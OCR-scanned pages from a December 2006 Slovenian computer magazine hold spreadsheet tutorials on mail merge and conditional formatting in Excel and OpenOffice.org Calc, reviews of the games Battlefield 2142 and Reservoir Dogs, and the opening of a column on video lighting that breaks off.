

Zaženemo Writer in pravzaprav lahko začnemo vnašati polja. Izberemo *Vstavi/Polja/Drugo* ali pritisnemo *Ctrl+F2*. Odpre se okno lastnosti Polj, kjer odpremo jeziček *Zbirka podatkov*. Iz seznama izberemo *Polja za spajanje dokumentov* in s *Prebrskaj* poiščemo našo datoteko Inventura.ods. Ta se bo dodala v seznam virov podatkov. Če v seznamu izberemo '+' pred oznako Inventura, se bo seznam odprl in v njem bomo našli vsa potrebna polja.



#### Dodajanje zbirke podatkov

vs:

izberemo ča

Polja so tu in lahko začnemo s pisanjem. V oknu seznama polj dvakrat kliknemo na »Znamka« in polje se doda v dokument. Nato vpišemo presledek in dodamo polje Model. Nadaljevanje je povsem enako, kot smo ga opisali pri Wordu in Excelu, le da okna s polji ni treba zapirati.

Seveda bo znesek tu spet posebnost. A v OpenOffice.org je to posebnost precej lažje določiti. Ko v seznamu izberemo Vrednost, v razdelku *Oblika* izberemo še *Uporabniško določeno*, v seznamu poiščemo *Dodatne oblike* in v *Valuta* izberemo način zapisa. In to je pravzaprav vse.



V OpenOffice.org je določanje oblike zapisa valute pri spajanju dokumentov preprosto.

Tako, dokument je pripravljen. Zdaj je treba le še izbrati čarovnika za spajanje v meniju *Orodja* in v njem pritiskati gumb Naprej, dokler ta ne opravi svojega.



**86 m** oj mikro | 12 | december | 2006

### S POGOJNO OBLIKO DO PREGLEDNOSTI

**P**ogojno oblikovanje je ena od funkcij, ki jo uporabniki elektronskih preglednic zelo malo uporabljamo. Pa bi jo morali, saj lahko krepko prispeva k preglednosti tabel. In kaj je pogojno oblikovanje? V bistvu to, kar pove že izraz sam – **oblika** celice, torej pisava, ozadja, obrobe in podobno, **se spreminja glede na izpolnjenost določenega pogoja**. Pri tem torej ne gre za računanje, pač pa za **oblikovanje**.

Vzemimo primer prodaje določenega izdelka skozi leto. Januarja smo jih prodali X, februarja Y in tako naprej. Konec leta bi radi naredili analizo prodaje in ugotovili, katere mesece smo prodali nadpovprečno veliko izdelkov. Nas povprečje zanima? V bistvu ne, zanimajo nas le meseci, ko je bila prodaja večja ali manjša od povprečne. Kako to narediti? S pogojnim oblikovanjem. Vzemimo, da smo izdelali tabelo, kjer imamo v celicah A3 do A14 vpisane mesece, v celicah B3 do B14 pa število prodanih izdelkov. Radi bi tabelo oblikovali tako, da se število prodanih izdelkov obarva rdeče, če je bila prodaja večja od povprečne. Kako to narediti?

Najprej si oglejmo **Excel**. V njem naš primer pogojno oblikujemo tako, da najprej označimo celice B3 do B14, nato pa izberemo *Oblika/Pogojno oblikovanje*. Prikaže se okence, v katerega lahko vpišemo vse potrebno. Možnosti je več. Pogoje lahko izvajamo s pomočjo formule ali pa prek vrednosti celice. Najprej si oglejmo, kako naše pogojno oblikovanje izvesti preko vrednosti celice. Iz prvega spustnega seznama izberemo *Vrednost celice je*. S tem se bo spremenil drugi spustni seznam, ki nam bo prikazal vse ponujene možnosti. Te so enako, večje, manjše, med in podobno, kar pomeni, da bo pogoj izpolnjen, če je vrednost celice enaka, manjša, večja in podobna določeni vrednosti. Vrednost pa je lahko v naprej določena ali pa izračunana s pomočjo enačbe. Mi bi radi, da je pogoj izpolnjen v primeru, ko je vrednost v celici večja od povprečne vrednosti števil, ki so v celicah od B3 do B14. V polje izraza torej vpišemo funkcijo *=AVERA-GE(\$B\$3:\$B\$14)*. Znaki za dolar so potrebni zato, da Excelu res točno povemo, da naj jemlje ta obseg. Zdaj je treba seveda določiti še obliko celice, ki jo bo ta dobila, če bo pogoj izpolnjen. Pritisnemo gumb *Oblika* in izberemo barvo pisave rdečo. In to je vse. Po potrditvi z *V redu* se bodo polja, kjer je vrednost večja od povprečja, obarvala rdeče.



Pogojno oblikovanje – vse celice, kjer je vrednost večja od povprečne, smo obarvali rdeče.

Seveda se lahko odločimo tudi za kakšno drugo obliko. Celotno celico lahko obarvamo v drugo barvo, dodamo obrobe, podčrtamo vrednost in še kaj. Prednost pogojnega oblikovanja je v tem, da ne posegamo v samo

tabelo in njene izračune, ampak **se poigramo le z obliko**. Tako tabela sama ostaja enostavna in obvladljiva.

Seveda lahko pogoje postavljamo tudi drugače. Lahko da nas na primer zanima, katere mesece je bilo prodano več kot deset odstotkov nad povprečjem in več kot deset odstotkov pod povprečjem. V tem primeru bomo nadpovprečne rezultate obarvali rdeče, podpovprečne pa zeleno. Prvi pogoj bomo zapisali tako, da bomo izbrali *'Vrednost celice je', 'večje',*  enačba bo pa *=AVERAGE(\$B\$3:\$B\$14)\*1,1*. Nato bomo z *Dodaj* dodali še en pogoj, kjer bomo vpisali *'Vrednost celice je', 'manjše',* enačba pa bo *=AVERAGE(\$B\$3:\$B\$14)\*0,9.* V prvem primeru bomo pisavo oblikovali rdeče, v drugem pa zeleno.



Ugotavljanje, kdaj je bila prodaja več kot deset odstotkov nad povprečjem (rdeče) in kdaj več kot deset odstotkov pod povprečjem (zeleno).

Kaj pa **OpenOffice.org**? Lahko v programu **Calc** naredimo enako? Seveda. Postopek je praktično enak, le da moramo najprej izdelati slog celice, saj Calc ne podpira neposredne spremembe oblike. Najprej izberemo torej *Oblika/Slogi in oblikovanja* ali pritisnemo *F11*, da se nam prikaže seznam slogov. Označimo slog *Privzeto* in izberemo gumb za dodajanje slogov. Slog Privzeto smo morali označiti zato, da bo Calc dodal slog, ki bo temeljil na privzeto obliki. Z izbiro dodajanja sloga se odpre okno, kamor vpišemo ime novega sloga. Dajmo mu ime *Rdeče*, da bo jasno, kakšen je. Slog se bo dodal v seznam. Zdaj na njem kliknemo z desno



Določanje sloga besedila, ki ga bomo pozneje uporabili za pogojno oblikovanje.

#### triki in nasveti

tipko in izberemo *Spremeni*. V razdelku *Učinki pisave* izberemo barvo besedila rdečo in vse skupaj shranimo. No, ko smo že tukaj, pa na enak način izdelamo še slog, kjer bo besedilo obarvano zeleno, da bomo pozneje obdelali še drug primer.

Tako. Najprej bomo označili vse nadpovprečne vrednosti v naši statistiki prodaje. Postopek je popolnoma enak kot pri Excelu. Izberemo *Oblika/Pogojno oblikovanje* in odkljukamo Pogoj1. V prvih dveh poljih izberemo *'Vrednost celice je'* in *'večje'*, nato pa v polje pogoja vpišemo popolnoma enak izraz kot pri Excelu, torej *AVERA-GE(\$B\$3:\$B\$14).* Zdaj je treba izbrati še obliko celice, kar naredimo tako, da iz seznama Slog celice izberemo slog *Rdeče*. Vse skupaj potrdimo z *V redu* in zadeva je končana.



#### Tudi v Calcu lahko nizamo pogoje enega za drugim.



V OpenOffice.org Calc je postopek pogojnega oblikovanja skoraj enak kot pri Excelu.

Kaj pa drugi primer, ko smo različno obarvali vrednosti, ko je bila prodaja za več kot deset odstotkov nad povprečjem in več kot deset odstotkov pod povprečjem? Že iz prejšnjega primera je jasno, da je postopek popolnoma enak. Najprej oblikujemo primer, ko prodaja presega vrednost deset odstotkov nad povprečjem, nato dodamo drugi pogoj, kjer oblikujemo primer, ko je prodaja nižja od deset odstotkov pod povprečjem. V prvem primeru izberemo slog Rdeče, v drugem pa Zeleno in zadeva je opravljena.



Reservoir Dogs

#### Battlefield 2142

# Na bojnem polju prihodnosti Za prefinjene

Eden najbolj priljubljenih vojaških večigralskih iger je doživela že svojo tretjo različico – tokrat je dogajanje prestavljeno 100 let v prihodnost. Preverili smo, ali zlobne govorice, da je BF2142 le preoblečena dvojka, držijo.

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

e kdo ne pozna serije<br>ki so v zadnjih letih<br>omrežnega večigralskeg<br>vih legend na tem podi<br>Strike in Unreal Tournament? e kdo ne pozna serije iger Battlefield, ki so v zadnjih letih prevzele krono omrežnega večigralskega igranja od prvih legend na tem področju – Counter

#### IZ PRETEKLOSTI V PRIHODNOST

Verjetno največje tveganje, ki ga je Electronic Arts oziroma razvijlec DICE s tretjim delom prevzel, je premik dogajanja v **prihodnost**. Če so namreč izvirna dva Battlefielda s tematiko druge svetovne vojne igrali predvsem ljubiteljih poznanih in preverjenih orožij ter realnih scenarijev z možnostjo preigravanja znanih bitk, pa se to ob premiku v leto 2142 malce spremeni.

Vsekakor premik omogoča proste vajeti domišljiji in v BF2142 je vsekakor videti kaj novega. Novost v igri so **visokotehnološka orožja** ter široka paleta **vozil oziroma naprav**: od topov do lebdečih tankov, samohodnih, transformerjem

podobnih mechov pa do gigantskih vesoljskih ladij – Titanov. Konflikt se dogaja med Zemljani, razdeljenimi v dva tabora, na pragu nove ledene dobe. Vojna se odvija za območja, ki niso prekrita z ledom (razumljivo jih je premalo za vse) in kjer je moč pridelati hrano za preživetje.

Poleg že znanih načinov **skupinskega omrežnega igranja** je nov način **Titan**, kjer je naloga ekipe, da uniči

nasprotnikovo ogromno ladjo, ki ji seveda ne manjka obrambe. Misija, kjer napadamo več kilometrov dolgo lebdečo trdnjavo je unikatna, bliskanje, ki spremlja tako misijo pa je fenomenalno. Posebno vzdušje pridoda omrežna podpora, ki sočasno v bitko priklopi do 64 igralcev, in v taki zasedbi je igranje zares hitro in razburljivo. Hkrati so velike karte tudi slabost igre, kajti če se spopadata ekipi izpod 15 članov, večino potepanja skoraj nikogar ne srečate..

#### Battlefield 2142

**Kaj:** Množična večigralska akcijska igra **Za:** Odlično igranje z vzdušjem futurizma in množičnih akcij **Proti:** Igra je izjemno strojno zahtevna, za pravi užitek je potrebna močna grafika! **Cena:** 9300 SIT (38,81 EUR) **Kje:** Colby d.o.o., www.colby.si

#### STROJNA POŽREŠNOST

Čeprav igra temelji na istem grafičnem pogonu kot dvojka (kar se ob vrsti grafičnih izboljšav, učinkov in dodatnih bonbončkih skoraj ne vidi), pa bo razlika glede na šele prihajajoče igre opazna (še zlasti v prvi polovici prihodnjega leta, ko pridejo prvi naslovi DirectX 10). Zahtevnost igre se pozna pri **strojni opremi**. Igra se je na ATI-jevem X1900 ob podpori dvojedrnega Pentium D 820 dogajala tekoče, a so bile grafične nastavitve daleč od maksimalnih, mehčanje robov pa celo izključeno! Igra žal ne zna izkoristiti večjedrnih procesorjev, tako da bodo v prednosti predvsem procesorji z višjim delovnim taktom! Igra zna porabiti do 1 GB pomnilnika, tako da je za tekoče igranje v višjih ločljivostih priporočljivo imeti 2 GB!

Za **spletno igranje** se je treba **registrirati** oziroma v strežniku EA ustva-



riti svoj **profil**. Naša napredovanja sistem beleži skozi bitke in dosežemo lahko stopnje, ki nam omogočajo poveljevanje drugim vojakom in ter dostop do prej zaklenjenih orožij, avtomatiziranih letal, portalnih točk …

#### BITKE Z REKLAMAMI

∎

Če ne drugega, je BF2142 solidno nadaljevanje dvojke, hkrati pa prva igra, ki v svet spletnih iger prinaša reklame. Da, res, med sprehajanjem po virtualnem svetu bomo našli plakate in oglasne deske, kjer se reklamirajo resnična podjetja. Ali to sodi v igre ali ne, je stvar presoje posameznika, dejstvo pa je, da gre za potencialno pomembno tržno nišo!

# zločince

Tarantinov film iz leta 1992 je podlaga za istoimensko igrio, ki nas popelje v svet nasilja na nekoliko drugačen način.

#### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

Podobno kot v fil-<br>
mu je tudi v igri<br>
kar nekaj dia-<br>
logov, ki gredo z<br>
roko v roki z izjemno namu je tudi v igri kar nekaj dialogov, ki gredo z silnim obnašanjem. Ne gre za nasilje, ki ga poznamo iz



klasičnih strelskih iger. Gre za nasilje, ki se nas dotakne. Na drugi strani so osebe, v vlogo katerih se brez težav postavimo. No, tudi tukaj gre za streljanje nasprotnikov in policajev, a to ni glavni cilj igre. Če postrelimo vse, kar leze in gre, si bomo prislužili le naziv psihopata. Naš cilj je, da se s situacijami spopademo precej bolj **inteligentno in prefinjeno**. Nekako tako, kot bi reagirali pravi profesionalci. Uporabljamo na primer talce, da se rešimo iz kritičnih položajev. Baje je možno igro končati, **ne da bi izgubil življenje en sam nasprotnik**. No, meni to sicer ni uspelo, a vendar.

#### *ŠOLANJE*

Na začetku igre je nekakšen uvod, v katerem se bomo naučili vseh potrebnih spretnosti, da bo igra zanimivejša. Skupina kriminalcev nas nauči, kako je treba ustrahovati nasprotnike, zajeti talce in tako način rešiti iz praktično izgubljenega položaja, v kateri nas obkroža truma oboroženih varuhov reda. Po končanem »šolanju« smo zreli za akcijo. Igrica ima šestnajst stopenj, pri čemer jih je deset klasičnih, da ne rečem strelskih, v šestih pa moramo pokazati svoje spretnosti pri vožnji z avtomobilom.

#### INTELIGENCA NAMESTO NASILJA

Večina, in tudi sam sem bil med njimi, bo najprej odigrala igro v »klasičnem« smislu, kar pomeni: postreliti vse, kar leze in gre. No, moram priznati, da tako izgubi igra ves smisel. Ne zdi se nam nič posebnega. Igra pridobi veljavo in zanimivost, če jo poskušamo odigrati kot pravi profesionalci. Orožje uporabimo le za **ustrahovanje** nasprotnika in talcev. Tu pa tam izstrelimo kak naboj v tla ali tik ob glavi nasprotnika. Nasilje uporabimo do le do talcev. Z glavo zajetega talca večkrat udarimo ob zid ali mizo, da smo nekoliko prepričljivejši pri varuhih reda. Ti bodo to razumeli »pravilno« in odvrgli orožje. Pot na prostost je tako odprta. Tega načina igranja ne omogoča veliko iger, če sploh katera.

Tudi na stopnjah, v katerih se zgolj vozimo z avtomobilom in zasledujemo nasprotnike, je polno akcije. Zanimivo je, da imamo na zaslonu informacije o zdravju tudi za sopotnika, ki ga moramo obdržati pri življenju.

#### Reservoir Dogs

**Namenjen:** Nekoliko spretnejšim »kriminalcem« **Cena:** 9900 SIT **Posodil:** Colby, d.o.o. **Spletni naslov:** www.eidos.co.uk/gss/reservoirdogs

šola videa

# In bila je svetloba

Tokrat se bomo v šoli videa se bom posvetil poglavju, ki mu večina ljubiteljskih videastov ne posveča dovolj pozornosti. Osnove kamere, kadriranje, optična os so vezani na le en izdelek, kamero. Tokrat bo govor o delu, ki zahteva še dodatne finančne vložke - osvetljevanju.

#### **Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

e najmanjši vložek je lahko kos belega<br>
stiropora. Ko pa preidemo na odboj-<br>
nike svetlobe, se stroški že nekoliko<br>
povečajo. In ko naši projekti preraste-<br>
jo zgolj nezahtevno dokumentiranje in hočee najmanjši vložek je lahko kos belega **stiropora**. Ko pa preidemo na **odbojnike** svetlobe, se stroški že nekoliko povečajo. In ko naši projekti prerastemo iz svoje slike izžeti največ, potem postane uporaba luči neizogibna.

#### ZAKAJ DODATNA OSVETLJAVA?

